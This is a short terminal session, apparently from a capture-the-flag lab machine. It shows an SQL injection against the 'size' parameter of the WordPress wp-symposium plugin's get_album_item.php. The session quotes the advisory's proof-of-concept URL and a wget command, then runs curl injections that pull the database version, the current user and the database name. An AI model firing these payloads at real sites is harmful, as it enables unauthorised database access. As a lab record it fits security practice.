 ┌─[user@parrot]─[~/vulnbox1]
└──╼ $ grep -i "proof of concept" -A6 37824.txt
5. Proof of Concept
PoC URL : http://localhost/<WP-path>/wp-content/plugins/wp-symposium/get_album_item.php?size=version%28%29%20;%20--
PoC Command (Unix) : wget "http://localhost/<WP-path>/wp-content/plugins/wp-symposium/get_album_item.php?size=version%28%29%20;%20--" -O output.txt
In the content of the HTTP response you will find the MySQL version, for example :
5.5.44-0+deb7u1
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ curl -sS http://vulnbox.ctf/wp-content/plugins/wp-symposium/get_album_item.php -G --data-urlencode "size=version(); --"; echo
10.5.11-MariaDB-1
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ curl -sS http://vulnbox.ctf/wp-content/plugins/wp-symposium/get_album_item.php -G --data-urlencode "size=user(); --"; echo
admin@localhost
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ curl -sS http://vulnbox.ctf/wp-content/plugins/wp-symposium/get_album_item.php -G --data-urlencode "size=database(); --"; echo
wordpress
┌─[user@parrot]─[~/vulnbox1]
└──╼ $